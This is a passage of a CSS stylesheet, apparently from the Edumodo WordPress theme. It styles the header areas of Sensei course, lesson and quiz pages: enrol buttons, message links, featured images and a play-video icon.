  .single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message,
  .single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .course-message {
    text-align: right;
  }
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"],
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"] {
  background: transparent !important;
  color: inherit;
  padding: 0;
  font-family: 'Poppins', sans-serif;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment {
  display: flex;
  flex-direction: column-reverse;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message {
  margin: 35px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image {
  overflow: hidden;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img {
  transition: all 0.4s ease;
  object-fit: cover;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video {
  display: flex;
  justify-content: center;
  align-items: center;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper {
  background: white;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  position: absolute;
  text-align: center;
  box-shadow: 3px 7px 20px rgba(232, 233, 235, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
